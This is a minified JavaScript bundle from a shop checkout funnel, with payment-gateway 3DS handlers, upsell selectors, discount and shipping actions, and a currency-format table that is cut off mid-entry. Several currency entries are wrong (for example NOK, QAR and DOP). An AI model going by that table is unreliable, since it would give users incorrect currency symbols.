regeneratorRuntime.wrap((function(d){for(;;)switch(d.prev=d.next){case 0:return console.log("sendAsiabillThreeDSRes()"),e=!1,t=1,d.next=5,Object(o.i)(C.a);case 5:return n=d.sent,r=n.checkout_api_url,a=n.token,i=n.client_id,c=n.shop,u=n.id,d.next=9,Object(o.i)(Be.a);case 9:return l=d.sent,d.next=12,Object(o.i)(_r.a);case 12:s=d.sent;case 13:if(e||!(t<10)){d.next=25;break}return d.next=16,Object(o.b)(Na,{checkoutAPIURL:r,token:a,shop:c,clientId:i,checkoutId:u,sessionToken:l.ab_session_token,customerId:l.ab_customer_id,returnQuery:s.asiabill_3ds_return_query});case 16:if(!d.sent){d.next=20;break}return e=!0,d.abrupt("break",25);case 20:return t+=1,d.next=23,Object(o.e)(2500+800*t);case 23:d.next=13;break;case 25:return d.next=27,Object(o.g)(Object(Tn.c)({pathname:"/credit-card-execute-loading",search:"?cid=".concat(i)}));case 27:case"end":return d.stop()}}),To)}function Oi(){var e=new URLSearchParams(location.search),t={},n=!0,r=!1,a=void 0;try{for(var o,i=e.entries()[Symbol.iterator]();!(n=(o=i.next()).done);n=!0){var c=Ga(o.value,2),u=c[0],l=c[1];t[u]=l}}catch(e){r=!0,a=e}finally{try{n||null==i.return||i.return()}finally{if(r)throw a}}return t}function gi(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f;return regeneratorRuntime.wrap((function(b){for(;;)switch(b.prev=b.next){case 0:return console.log("sendPCI3DSRes()"),b.next=3,Object(o.e)(5e3);case 3:return e=!1,t=1,b.next=7,Object(o.i)(C.a);case 7:return n=b.sent,r=n.checkout_api_url,a=n.token,i=n.client_id,c=n.shop,u=n.id,b.next=11,Object(o.i)(_r.a);case 11:return l=b.sent,console.log("transaction---: ",l),b.next=15,Object(o.i)(Be.a);case 15:s=b.sent;case 16:if(e||!(t<10)){b.next=34;break}return _=Oi(),m=null!==(d=_.gateway)&&void 0!==d?d:s.credit_card_gateway,console.log("searchParams: ",_,"gateway: ",m),f={spreedly:{transaction_token:null!==(p=null===_||void 0===_?void 0:_.transaction_token)&&void 0!==p?p:""}},m&&(f[m]=_),b.next=24,Object(o.b)(ka,{checkoutAPIURL:r,token:a,shop:c,clientId:i,checkoutId:u,three_ds_return_query:za({},f)});case 24:if(!b.sent){b.next=29;break}e=!0,b.next=32;break;case 29:return t+=1,b.next=32,Object(o.e)(2500+800*t);case 32:b.next=16;break;case 34:if(!e){b.next=40;break}return b.next=37,Object(o.e)(1e3);case 37:return b.next=39,Object(o.g)(Object(Tn.c)({pathname:"/credit-card-execute-loading",search:"?cid=".concat(i)}));case 39:return b.abrupt("return");case 40:return b.next=42,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(i)}));case 42:case"end":return b.stop()}}),Do)}function yi(){var e,t,n,r,a,i,c,u;return regeneratorRuntime.wrap((function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,Object(o.e)(5e3);case 2:return l.next=4,Object(o.i)(C.a);case 4:if(e=l.sent,t=e.checkout_api_url,n=e.token,r=e.client_id,a=e.shop,i=e.id,c=Oi(),!((u=c.gateway)&&u.length>0)){l.next=15;break}return l.next=11,Object(o.b)(mi,{checkoutAPIURL:t,token:n,shop:a,clientId:r,checkoutId:i,return_query:Va({},u,c)});case 11:return l.next=13,Object(o.g)(Object(gt.d)(!1));case 13:l.next=23;break;case 15:return l.next=17,Object(o.g)(He.b.set("payment_transaction","Payment processing error"));case 17:return l.next=19,Object(o.g)(ca.b.trigger("payment_error_scroll_into_view"));case 19:return l.next=21,Object(o.g)(Object(gt.d)(!1));case 21:return l.next=23,Object(o.g)(Object(Tn.c)({pathname:"/entry"}));case 23:case"end":return l.stop()}}),Co)}function vi(){var e,t,n,r,a,i,c;return regeneratorRuntime.wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return u.next=2,Object(o.e)(5e3);case 2:return u.next=4,Object(o.i)(C.a);case 4:return e=u.sent,t=e.checkout_api_url,n=e.token,r=e.client_id,a=e.shop,i=e.id,c=Oi()||{},u.next=9,Object(o.b)(_i,{checkoutAPIURL:t,token:n,shop:a,clientId:r,checkoutId:i,three_ds_return_query:{ocean_payment:c}});case 9:case"end":return u.stop()}}),So)}function Ai(){var e,t,n,r,a,i,c,u,l,s,d,p,_,m,f,b,h,E,O;return regeneratorRuntime.wrap((function(g){for(;;)switch(g.prev=g.next){case 0:return g.next=2,Object(o.i)(_r.a);case 2:if(e=g.sent,t=e.payment_return_data,n=t.payment_return_url,r=t.payment_cancel_url,!(a=Oi()||{}).code||"ok"!==a.code||!n){g.next=20;break}i=new URL(n),c=i.searchParams,u=0,l=Object.entries(a);case 9:if(!(u<l.length)){g.next=17;break}if(s=Ga(l[u],2),d=s[0],p=s[1],"code"!==d){g.next=13;break}return g.abrupt("continue",14);case 13:c.set(d,p);case 14:u++,g.next=9;break;case 17:window.location.href=i.toString(),g.next=21;break;case 20:if(a.code&&"cancel"===a.code&&r){for(_=new URL(r),m=_.searchParams,f=0,b=Object.entries(a);f<b.length;f++)h=Ga(b[f],2),E=h[0],O=h[1],m.set(E,String(O));window.location.href=_.toString()}case 21:case"end":return g.stop()}}),Po)}function Ii(){var e,t,n,r,a,i,c;return regeneratorRuntime.wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return u.next=2,Object(o.i)(_r.a);case 2:return e=u.sent,t=e.payment_approval_data,n=t.three_ds_details,r=t.proxy_domain_return_url,u.next=6,Object(o.b)(Yo,{payment_details:{flow:"proxy"},three_ds_details:n,proxy_domain_return_url:r});case 6:a=u.sent,i=new URL(r),c=i.searchParams,a.payload&&a.payload.context&&(c.set("three_ds_response.action",a.payload.action),c.set("three_ds_response.context.required_action",a.payload.context.required_action||""),c.set("three_ds_response.context.gateway_type",a.payload.context.gateway_type||""),c.set("three_ds_response.context.message",a.payload.context.message||""),c.set("three_ds_response.context.state",a.payload.context.state||""),c.set("three_ds_response.context.error_code",a.payload.context.error_code||""),c.set("three_ds_response.context.token",a.payload.context.token||""),c.set("three_ds_response.token",a.payload.token||""),c.set("three_ds_result","error"===a.payload.action?"error":"completed"),window.location.href=i.toString());case 10:case"end":return u.stop()}}),No)}function Ri(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(gt.a.PAYPAL_ON_AUTHORIZE_TO_SHIPPING_CONFIRM,jo)]);case 2:return e.next=4,Object(o.a)([Object(o.m)(gt.a.QUERY_PAYPAL_CONFIRMATION,xo)]);case 4:return e.next=6,Object(o.a)([Object(o.m)(gt.a.EXECUTE_PAYPAL_PAYMENT,Lo)]);case 6:return e.next=8,Object(o.a)([Object(o.m)(gt.a.EXECUTE_SPREEDLY_PAYMENT,Zo)]);case 8:return e.next=10,Object(o.a)([Object(o.m)(gt.a.CHECK_PAYPAL_EXECUTE_CONFIRMATION,Wo)]);case 10:return e.next=12,Object(o.a)([Object(o.m)(gt.a.CHECK_CREDIT_CARD_EXECUTE_CONFIRMATION,qo)]);case 12:return e.next=14,Object(o.a)([Object(o.m)(gt.a.CHECK_CONTACT_AND_SHIPPING_ADDR,ui)]);case 14:return e.next=16,Object(o.a)([Object(o.m)(gt.a.CHECK_SHIPPING_METHOD,li)]);case 16:return e.next=18,Object(o.a)([Object(o.m)(gt.a.SEND_THREE_DS_TXN_TOKEN,di)]);case 18:return e.next=20,Object(o.a)([Object(o.m)(gt.a.EXECUTE_PAYPAL_ACP,pi)]);case 20:return e.next=22,Object(o.a)([Object(o.m)(gt.a.EXECUTE_OCEAN_PAYMENT,hi)]);case 22:return e.next=24,Object(o.a)([Object(o.m)(gt.a.CHECK_STRIPE_WALLET_EXECUTE_CONFIRMATION,Xo)]);case 24:return e.next=26,Object(o.a)([Object(o.m)(gt.a.EXECUTE_ASIABILL_CREDIT_CARD_PAYMENT,ni)]);case 26:return e.next=28,Object(o.a)([Object(o.m)(gt.a.SEND_ASIABILL_THREE_DS_RES,Ei)]);case 28:return e.next=30,Object(o.a)([Object(o.m)(gt.a.EXECUTE_SQUARE_CREDIT_CARD_PAYMENT,oi)]);case 30:return e.next=32,Object(o.a)([Object(o.m)(gt.a.EXECUTE_ASIABILL_LOCAL_PAYMENT,Fo)]);case 32:return e.next=34,Object(o.a)([Object(o.m)(gt.a.QUERY_ASIABILL_LOCAL_PAYMENT_CONFIRMATION,Uo)]);case 34:return e.next=36,Object(o.a)([Object(o.m)(gt.a.EXECUTE_PCI_CREDIT_CARD_PAYMENT,$o)]);case 36:return e.next=38,Object(o.a)([Object(o.m)(gt.a.SEND_PCI_3DS_RES,gi)]);case 38:return e.next=40,Object(o.a)([Object(o.m)(gt.a.QUERY_PAYPAL_V2_PAYMENT_CONFIRMATION,Mo)]);case 40:return e.next=42,Object(o.a)([Object(o.m)(gt.a.CHECK_PAYPAL_APGP_EXECUTE_CONFIRMATION,Qo)]);case 42:return e.next=44,Object(o.a)([Object(o.m)(gt.a.QUERY_OCEAN_PAYMENT_CONFIRMATION,vi)]);case 44:return e.next=46,Object(o.a)([Object(o.m)(gt.a.REDIRECT_PAYMENT_RETURN,Ai)]);case 46:return e.next=48,Object(o.a)([Object(o.m)(gt.a.QUERY_COMMON_PAYMENT_CONFIRMATION,yi)]);case 48:return e.next=50,Object(o.a)([Object(o.m)(gt.a.PROXY_THREE_DS,Ii)]);case 50:return e.next=52,Object(o.a)([Object(o.m)(gt.a.EXECUTE_ADDITIONAL_PAYMENT,Ho)]);case 52:case"end":return e.stop()}}),ko)}var Ti=Ri;n.d(t,"sagaList",(function(){return Di}));var Di=[Ce,Fe,_t,tn,En,Ti,ia,We,dr,Vr,Ln,Rn]},"6b61a0d37f1b5e5fc5f3":function(e,t,n){"use strict";t.a=function(e,t,n){return t||void 0!==e&&"100%"===e?"100%":"0"===e||"0em"===e||"0rem"===e||"0%"===e?"0":void 0!==e&&(/^\d+\.?\d*[r]{0,1}em$/.test(e)||/^\d+\.?\d*v[hw]{1}$/.test(e))?e:n}},"7750b39ca75495741854":function(e,t,n){"use strict";var r=n("7356deeeab8fecb94b85"),a=n.n(r),o=n("32486f6b1f4642cc3170"),i=n("800a6b91da49565fc3b7");function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var u=function(e,t){var n;if(e.size!==t.size)return!1;var r=!0,a=!1,o=void 0;try{for(var i,u=e[Symbol.iterator]();!(r=(i=u.next()).done);r=!0){var l=c(i.value,2),s=l[0],d=l[1];if((n=t.get(s))!==d||void 0===n&&!t.has(s))return!1}}catch(e){a=!0,o=e}finally{try{r||null==u.return||u.return()}finally{if(a)throw o}}return!0};function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return _})),n.d(t,"a",(function(){return m}));var p=Object(o.createSelector)([function(e){var t=e.get("postUpsell").toJS(),n=e.get("cart").toJS().currency,r=Object(i.a)(n),o=t.selections,c=t.items.length,p=t.flow,_=t.add_to_order_btn_Loading_status,m=t.is_loading,f=t.total_upsell_amount,b=t.current_upsell_item,h=t.current_upsell_item_quantity,E=t.variant_options_selected,O=t.variant_options_selected,g=a()(f&&f.length>0?f:"0"),y=null;if(b>=0&&b<=t.items.length-1){var v=t.items[b],A="";v&&v.template&&v.template.id&&(A=v.template.id);var I,R=v.id,T=v.funnel_type,D=v.product_id,C=v.product,S=v.discount_type,P=v.discount_value,N=v.with_membership,k=v.membership_message,w=v.is_membership_subscription,j=v.membership_campaign_id,x=v.membership_price,L=v.membership_compare_price,U=v.membership_subtitle,M=v.membership_cta,F=v.membership_policy_url,H=d(v,["id","funnel_type","product_id","product","discount_type","discount_value","with_membership","membership_message","is_membership_subscription","membership_campaign_id","membership_price","membership_compare_price","membership_subtitle","membership_cta","membership_policy_url"]),B=new Map,G=!1;if(C.options&&C.options.size>0){var Y=!1;1===C.options.size&&C.options.has("Title")&&Array.isArray(C.options.get("Title"))&&1===C.options.get("Title").length&&"Default Title"===C.options.get("Title")[0]&&(Y=!0),Y||(G=!0,B=C.options)}var z,V=!1,K="",W="",q="",X=!0,Q="",Z="",J="",$="",ee="",te=[],ne="",re="",ae=0;if(O){var oe=!0,ie=!1,ce=void 0;try{for(var ue,le=C.variants[Symbol.iterator]();!(oe=(ue=le.next()).done);oe=!0){var se=ue.value;if(u(se.selected_options,O)){V=!0,K=(I=se).id,W=I.title,q=I.sku,X=I.available;break}}}catch(e){ie=!0,ce=e}finally{try{oe||null==le.return||le.return()}finally{if(ie)throw ce}}}else E=C.variants[0].selected_options,K=(I=C.variants[0]).id,W=I.title,q=I.sku,X=I.available,V=!0;if(V||(I=C.variants[0]),z=r(a()(I.price).toFixed(2)),I.compare_at_price)try{re=a()(I.compare_at_price).gt(0)?r(a()(I.compare_at_price).toFixed(2)):""}catch(e){console.error(e),re=""}else re="";try{ae=parseFloat(a()(I.price).toFixed(2))}catch(e){ae=0}var de=!(!N||!0!==N),pe=k&&k.length>0?k:"",_e=!(!w||!0!==w),me=j&&j.length>0?j:void 0,fe=x&&x.length>0?x:void 0,be=L&&L.length>0?L:void 0,he=U&&U.length>0?U:void 0,Ee=M&&M.length>0?M:void 0,Oe=F&&F.length>0?F:void 0;if("fixed_amount"===S){Z=r(a()(P).toFixed(2)),J=r(a()(P).toFixed(2));var ge=(a()(I.price).minus(P).lt(0)?new a.a(0):a()(I.price).minus(P)).toFixed(2);ne=r(ge),$=r(P),re&&(ee=r(a()(I.compare_at_price).minus(ge).toFixed(2)));try{ae=parseFloat(ge)}catch(e){ae=0}}else if("percentage"===S){Z="".concat(a()(P).round().toFixed(0),"%"),J="".concat(a()(P).round().toFixed(0));var ye=0;if(P)try{ye=parseFloat("".concat(a()(P).round().toFixed(0)))}catch(e){ye=0}var ve=a()(I.price).times(100-ye).div(100).toFixed(2);$=r(a()(I.price).minus(ve).toFixed(2)),ne=r(ve),re&&(ee=r(a()(I.compare_at_price).minus(ve).toFixed(2)));try{ae=parseFloat(ve)}catch(e){ae=0}}else{var Ae=a()(I.price).toFixed(2);ne=r(Ae),re&&(ee=r(a()(I.compare_at_price).minus(I.price).toFixed(2)));try{ae=parseFloat(Ae)}catch(e){ae=0}}C.images&&C.images.length>0&&(te=C.images),O&&I.image&&I.image.length>0&&(Q=I.image),y=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({upsell_id:R,template_id:A,funnel_type:T,product:C,product_id:C.id,product_id_num:D,variant_id:K,product_title:C.original_title,variant_title:W,variant_sku:q,variant_image_src:Q,product_name:C.title,product_images:te,product_description:C.descriptionHtml,price:ne,unit_price:ae,original_price:z,compare_at_price:re,available:X,available_options:B,options_available:G,discount_type:S,discount_value:Z,discount_number:J,discounted_value:$,discounted_value_compared_at:ee,with_membership:de,membership_message:pe,is_membership_subscription:_e,membership_campaign_id:me,membership_price:fe,membership_compare_price:be,membership_subtitle:he,membership_cta:Ee,membership_policy_url:Oe},H)}return{flow:p,add_to_order_btn_Loading_status:_,is_loading:m,selections:o,total_upsell_amount:r(g.toFixed(2)),current_upsell_item:b,current_upsell_item_quantity:h,total_upsell_item:c,variant_options_selected:E,item:y}}],(function(e){return e})),_=Object(o.createSelector)([function(e){var t=e.get("postUpsell").toJS();return{flow:t.flow,shown_items:t.shown_items,selections:t.selections}}],(function(e){return e})),m=Object(o.createSelector)([function(e){var t=e.get("postUpsell").toJS(),n=t.items.length;return{current:t.current_upsell_item,total:n}}],(function(e){return e}))},"7859396071f91f077c19":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("3f296543751749074315");function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.a=function(e){var t=e.dimension,n=e.color,r=e.loading,u=e.disabled,l=e.style,s="".concat(Math.floor(1e3*t/2)),d=s.length>3?s.substr(0,s.length-3):"0",p=s.slice(s.length-3),_="".concat(d,".").concat(p),m=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},l,{},{position:"absolute",top:"50%",left:"50%",padding:0,margin:"-".concat(_,"em"),width:"".concat(t,"em"),height:"".concat(t,"em"),opacity:r?1:0,zIndex:r?1:0,cursor:u?"default":"pointer"});return a.a.createElement(o.a,{style:m,color:n})}},"7b80b3eea668bde6414e":function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=/(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/,a=function(e){return!(!e||!r.test(e))}},"7da0e89e02b1e7df2b03":function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"c",(function(){return a})),n.d(t,"d",(function(){return o})),n.d(t,"i",(function(){return i})),n.d(t,"f",(function(){return c})),n.d(t,"h",(function(){return u})),n.d(t,"g",(function(){return l})),n.d(t,"e",(function(){return s})),function(e){e.INITIALIZE="@funnel/discount/INITIALIZE",e.REHYDRATE="@funnel/discount/REHYDRATE",e.CHANGE_INPUT="@funnel/discount/CHANGE_INPUT",e.UPDATE_CODE="@funnel/discount/UPDATE_CODE",e.SET_UPDATE_COMPLETED="@funnel/discount/SET_UPDATE_COMPLETED",e.SET_UPDATE_LOADING="@funnel/discount/SET_UPDATE_LOADING",e.SET_UPDATE_ERROR="@funnel/discount/SET_UPDATE_ERROR",e.REMOVE_UPDATE_ERROR="@funnel/discount/REMOVE_UPDATE_ERROR",e.REMOVE_CODE="@funnel/discount/REMOVE_CODE",e.SET_CODE_REMOVAL_COMPLETED="@funnel/discount/SET_CODE_REMOVAL_COMPLETED"}(r||(r={}));var a=function(e){return{type:r.INITIALIZE,discount:e}},o=function(e){return{type:r.REHYDRATE,discount:e}},i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return{type:r.UPDATE_CODE,code:e}},c=function(e,t){return{type:r.SET_UPDATE_COMPLETED,code:e,amount:t}},u=function(e){return{type:r.SET_UPDATE_LOADING,loading:e}},l=function(e){return{type:r.SET_UPDATE_ERROR,error:e}},s=function(){return{type:r.REMOVE_UPDATE_ERROR}};t.b={initialize:a,rehydrate:o,changeInput:function(e){return{type:r.CHANGE_INPUT,code:e}},update:i,setUpdateCodeCompleted:c,setUpdateDiscountCodeLoading:u,setUpdateCodeError:l,removeUpdateCodeError:s,removeDiscountCode:function(){return{type:r.REMOVE_CODE}},setDiscountCodeRemovalCompleted:function(){return{type:r.SET_CODE_REMOVAL_COMPLETED}}}},"7f9de9811d889018eefb":function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"e",(function(){return a})),n.d(t,"f",(function(){return o})),n.d(t,"k",(function(){return i})),n.d(t,"h",(function(){return c})),n.d(t,"j",(function(){return u})),n.d(t,"c",(function(){return l})),n.d(t,"b",(function(){return s})),n.d(t,"i",(function(){return d})),n.d(t,"g",(function(){return p})),function(e){e.INITIALIZE="@funnel/shipping/INITIALIZE",e.REHYDRATE="@funnel/shipping/REHYDRATE",e.GET_NEW_SHIPPING_RATE="@funnel/shipping/GET_NEW_SHIPPING_RATE",e.UPDATE_SHIPPING="@funnel/shipping/UPDATE_SHIPPING",e.SET_IS_LOADING="@funnel/shipping/SET_IS_LOADING",e.SET_THIRD_PARTY_SHIPPING_AVAILABLE="@funnel/shipping/SET_THIRD_PARTY_SHIPPING_AVAILABLE",e.SET_LOADING_ERROR="@funnel/shipping/SET_LOADING_ERROR",e.SET_SELECTION="@funnel/shipping/SET_SELECTION",e.CHECK_SHIPPING_UPDATE="@funnel/shipping/CHECK_SHIPPING_UPDATE",e.CHECK_EXTERNAL_PROVIDER="@funnel/shipping/CHECK_EXTERNAL_PROVIDER",e.SET_NO_THIRD_PARTY_SHIPPING="@funnel/shipping/SET_NO_THIRD_PARTY_SHIPPING",e.RESET_TO_PENDING_FOR_INPUT="@funnel/shipping/RESET_TO_PENDING_FOR_INPUT",e.SET_IS_FIRST_TIME_RESET="@funnel/shipping/SET_IS_FIRST_TIME_REST"}(r||(r={}));var a=function(e){return{type:r.INITIALIZE,payload:e}},o=function(e){return{type:r.REHYDRATE,shipping:e}},i=function(e,t){return{type:r.UPDATE_SHIPPING,initialSelection:e,shipping:t}},c=function(e){return{type:r.SET_IS_LOADING,isLoading:e}},u=function(e){return{type:r.SET_THIRD_PARTY_SHIPPING_AVAILABLE,isAvailable:e}},l=function(e){return{type:r.CHECK_SHIPPING_UPDATE,payload:e}},s=function(e,t,n,a){return{type:r.CHECK_EXTERNAL_PROVIDER,countryCode:e,provinceCode:t,zip:n,fromInput:a}},d=function(){return{type:r.SET_NO_THIRD_PARTY_SHIPPING}},p=function(){return{type:r.RESET_TO_PENDING_FOR_INPUT}};t.d={initialize:a,rehydrate:o,getNewShippingRate:function(e,t,n,a){return{type:r.GET_NEW_SHIPPING_RATE,weight:e,price:t,country:n,province:a}},updateShipping:i,setIsLoading:c,setThirdPartyShippingAvailable:u,setLoadingError:function(e){return{type:r.SET_LOADING_ERROR,isError:e}},setSelection:function(e){return{type:r.SET_SELECTION,selection:e}},checkShippingUpdate:l,checkExternalProvider:s,setNoThirdPartyShipping:d,resetToPendingForInput:p,updateIsFirstTimeReset:function(){return{type:r.SET_IS_FIRST_TIME_RESET}}}},"800a6b91da49565fc3b7":function(e,t,n){"use strict";var r={ZMW:"K",AFN:"Af",ALL:"ALL",AMD:"\u058f",ANG:"\u0192",AOA:"Kz",ARS:"$",AUD:"$",AWG:"\u0192",AZN:"\u20bc",BAM:"pf",BBD:"$",BDT:"\u09f3",BGN:"\u041b\u0432",BHD:"BD",BIF:"FBu",BMD:"$",BND:"$",BOB:"Bs",BRL:"R$",BSD:"$",BTN:"Nu.",BWP:"P",BYR:"Br",BZD:"$",CAD:"$",CDF:"FC",CHF:"\u20a3",CLP:"$",CNY:"\xa5",COP:"$",CRC:"\u20a1",CVE:"$",CZK:"K\u010d",DKK:"kr",DOP:"DA",DZD:"\u062f\u062c",EGP:"\xa3",ETB:"\u1265\u122d",EUR:"\u20ac",FJD:"$",GBP:"\xa3",GEL:"\u20be",GHS:"GH\u20b5",GMD:"D",GTQ:"Q",GYD:"$",HKD:"$",HNL:"L",HRK:"kn",HTG:"G",HUF:"Ft",IDR:"Rp",ILS:"\u20aa",INR:"\u20b9",IQD:"\u062f.\u0639",ISK:"kr",JEP:"\xa3",JMD:"$",JOD:"\u062f.\u0627",JPY:"\xa5",KES:"KSh",KGS:"com",KHR:"\u17db",KMF:"CF",KRW:"\u20a9",KWD:"KD",KYD:"$",KZT:"\u20b8",LAK:"\u20ad",LBP:"LL",LKR:"\u0dbb\u0dd4",LRD:"$",LSL:"M",LTL:"Lt",LVL:"Ls",MAD:"DH",MDL:"L",MGA:"Ar",MKD:"den",MMK:"K",MNT:"\u20ae",MOP:"$",MUR:"Rs",MVR:"Rf",MWK:"K",MXN:"$",MYR:"RM",MZN:"MT",NAD:"$",NGN:"\u20a6",NIO:"C$",NOK:"\u0930\u0942",NPR:"Re",NZD:"$",OMR:"baisa",PAB:"B",PEN:"S",PGK:"K",PHP:"\u20b1",PKR:"Rs",PLN:"z\u0142",PYG:"\u20b2",QAR:"\u20b2",RON:"lei",RSD:"\u0434\u0438\u043d",RUB:"\u20bd",RWF:"R\u20a3",SAR:"SR",SBD:"$",SCR:"SR",SDG:"SD",SEK:"kr",SGD:"$",SRD:"$",SSP:"SS\xa3",STD:"Db",SYP:"LS",SZL:"E",THB:"\u0e3f",TMT:"T",TND:"DT",TRY:"\u20ba",TTD:"$",TWD:"NT$",TZS:"TSh",UAH:"\u20b4",UGX:"USh",USD:"$",UYU:"$",UZS:"so'm",VEF:"Bs",VND:"\u20ab",VUV:"VT",WST:"WS$",XAF:"FCFA",XCD:"$",XOF:"CFA",XPF:"\u20a3",YER:"rials",ZAR:"R",AED:""},a={ZMW:{currencyFormat:"K {{amount}}",numberFormat:"####.##",decimal:2},AFN:{currencyFormat:"Af {{amount}}",numberFormat:"####.##",decimal:2},ALL:{currencyFormat:"ALL{{amount}}",numberFormat:"####.##",decimal:2},AMD:{currencyFormat:"\u058f{{amount}}",numberFormat:"####.##",decimal:2},ANG:{currencyFormat:"\u0192{{amount}}",numberFormat:"####.##",decimal:2},AOA:{currencyFormat:"Kz{{amount}}",numberFormat:"####.##",decimal:2},ARS:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},AUD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},AWG:{currencyFormat:"\u0192{{amount}}",numberFormat:"####.##",decimal:2},AZN:{currencyFormat:"\u20bc{{amount}}",numberFormat:"####.##",decimal:2},BAM:{currencyFormat:"pf{{amount}}",numberFormat:"####.##",decimal:2},BBD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},BDT:{currencyFormat:"\u09f3{{amount}}",numberFormat:"####.##",decimal:2},BGN:{currencyFormat:"\u041b\u0432{{amount}}",numberFormat:"####.##",decimal:2},BHD:{currencyFormat:"BD{{amount}}",numberFormat:"####.##",decimal:2},BIF:{currencyFormat:"FBu{{amount}}",numberFormat:"####.##",decimal:2},BMD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},BND:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},BOB:{currencyFormat:"Bs{{amount}}",numberFormat:"####.##",decimal:2},BRL:{currencyFormat:"R${{amount}}",numberFormat:"####.##",decimal:2},BSD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},BTN:{currencyFormat:"Nu.{{amount}}",numberFormat:"####.##",decimal:2},BWP:{currencyFormat:"P{{amount}}",numberFormat:"####.##",decimal:2},BYR:{currencyFormat:"Br{{amount}}",numberFormat:"####",decimal:0},BZD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},CAD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},CDF:{currencyFormat:"FC{{amount}}",numberFormat:"####.##",decimal:2},CHF:{currencyFormat:"\u20a3{{amount}}",numberFormat:"####.##",decimal:2},CLP:{currencyFormat:"${{amount}}",numberFormat:"#.###",decimal:0},CNY:{currencyFormat:"\xa5{{amount}}",numberFormat:"####.##",decimal:2},COP:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},CRC:{currencyFormat:"\u20a1{{amount}}",numberFormat:"####.##",decimal:2},CVE:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},CZK:{currencyFormat:"K\u010d{{amount}}",numberFormat:"####.##",decimal:2},DKK:{currencyFormat:"kr{{amount}}",numberFormat:"####.##",decimal:2},DOP:{currencyFormat:"DA{{amount}}",numberFormat:"####.##",decimal:2},DZD:{currencyFormat:"\u062f\u062c{{amount}}",numberFormat:"####.##",decimal:2},EGP:{currencyFormat:"\xa3{{amount}}",numberFormat:"####.##",decimal:2},ETB:{currencyFormat:"\u1265\u122d{{amount}}",numberFormat:"####.##",decimal:2},EUR:{currencyFormat:"\u20ac{{amount}}",numberFormat:"####.##",decimal:2},FJD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},GBP:{currencyFormat:"\xa3{{amount}}",numberFormat:"####.##",decimal:2},GEL:{currencyFormat:"\u20be{{amount}}",numberFormat:"####.##",decimal:2},GHS:{currencyFormat:"GH\u20b5{{amount}}",numberFormat:"####.##",decimal:2},GMD:{currencyFormat:"D{{amount}}",numberFormat:"####.##",decimal:2},GTQ:{currencyFormat:"Q{{amount}}",numberFormat:"####.##",decimal:2},GYD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},HKD:{currencyFormat:"${{amount}}",numberFormat:"####.##",decimal:2},HNL:{currencyFormat:"L{{amount}}",numberFormat:"####.##",decimal:2},HRK:{currencyFormat:"kn{{amount}}",numberFormat:"####.##",decimal:2},HTG:{currencyFormat:"G{{amount}}",numberF